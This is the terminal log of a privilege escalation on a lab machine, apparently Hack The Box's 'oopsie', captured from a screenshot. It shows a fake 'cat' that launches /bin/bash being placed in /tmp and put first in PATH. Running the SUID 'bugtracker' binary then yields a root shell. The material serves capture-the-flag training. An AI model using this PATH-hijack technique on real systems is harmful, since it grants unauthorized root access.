 kali@kali: ~
File Actions Edit View Help
robert@oopsie:/tmp$ echo "/bin/bash" > cat
echo "/bin/bash" > cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 1
1
---------------
root@oopsie:/tmp# whoami
whoami
root
root@oopsie:/tmp#
[htb] 0:sudo-M 1:nc* "root@oopsie: /tmp" 02:56 03-Nov-22